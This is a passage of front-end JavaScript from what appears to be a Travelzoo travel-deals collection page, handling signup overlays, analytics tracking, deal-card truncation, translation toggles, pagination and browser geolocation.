        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Adventure Vacations'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 27,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Adventure Vacations', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Adventure Vacations',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.570233.C-Sports-Adventure-shutterstock_145434493.jpg',
                    targetUrl: '/collection/vacations/adventure/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 27,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D27",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/vacations/adventure/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
